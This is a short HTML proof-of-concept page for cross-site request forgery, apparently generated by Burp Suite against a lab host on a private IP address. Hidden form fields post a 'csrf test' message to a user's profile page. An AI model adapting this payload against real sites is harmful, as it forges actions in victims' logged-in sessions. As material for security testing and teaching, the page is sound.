 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.11.128/profile.php?username=chung1234" method="POST">
<input type="hidden" name="post" value="1" />
<input type="hidden" name="content" value="csrf test" />
<input type="hidden" name="submit" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>